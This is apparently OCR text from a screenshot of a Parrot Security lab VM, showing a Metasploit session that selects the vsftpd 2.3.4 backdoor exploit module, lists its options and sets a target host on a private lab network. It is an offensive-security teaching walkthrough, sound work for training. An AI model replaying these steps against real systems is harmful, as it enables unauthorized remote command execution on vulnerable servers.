 Parrot Security [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal x Parrot Terminal
docencia ingenia65
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
The operating
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
system for Hackers
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 10.0.2.5
Accept
rhosts => 10.0.2.5
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
Menu Parrot Terminal Parrot Terminal Nessus Essentials /... Parrot Terminal Parrot Terminal phpinfo() — Mozill... Parrot Terminal vsftpd 2.3.4 exploit ... Parrot Security — ...
CTRL DERECHA
1 19°C
Mayorm. nublado
Buscar
6:41 a. m.
30/10/2023